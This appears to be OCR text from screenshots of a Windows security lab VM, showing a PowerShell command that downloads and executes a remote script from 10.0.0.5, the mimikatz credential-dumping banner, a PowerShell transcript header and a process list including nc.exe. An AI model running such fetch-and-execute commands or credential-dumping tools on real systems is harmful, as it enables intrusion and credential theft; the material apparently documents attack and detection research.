 C:\>powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5/
reds
powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5/Inv
Transcript started, output file is C:\transcript.txt
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
Win7 Malware (Snapshot 1) [Running] - Oracle VM
File Machine View Input Devices Help
transcript.txt - Notepad
File Edit Format View Help
**********************
Windows PowerShell Transcript Start
Start time: 20180718181235
Username  : PC-MANTVYDAS\mantvydas
Machine   : PC-MANTVYDAS (Microsoft Windows NT 6.1.7601 Service Pack 1)
**********************
**********************
Windows PowerShell Transcript End
End time: 20180718181320
**********************
Process Explorer - Sysinternals: www.sysinternals.com [PC-MANTVYDAS\mantvydas]
File Options View Process Find Users Help
Process Start Time CPU Private Bytes Working Set PID Description
Procmon64.exe 5:56:51 PM 7/18/2018 0.17 39,240 K 44,156 K 1544 Process Monitor
cmd.exe 6:09:18 PM 7/18/2018 2,360 K 3,636 K 2184 Windows Command Pr
nc.exe 6:09:18 PM 7/18/2018 0.02 9,676 K 11,552 K 268
cmd.exe 6:09:18 PM 7/18/2018 2,292 K 3,584 K 616 Windows Command Pr
notepad.exe 6:13:25 PM 7/18/2018 1,752 K 6,916 K 948 Notepad
rundll32.exe 6:05:41 PM 7/18/2018 0.10 7,320 K 4,340 K 2276 Windows host process
CPU Usage: 1.63% Commit Charge: 56.58% Processes: 50 Physical Usage: 63.69%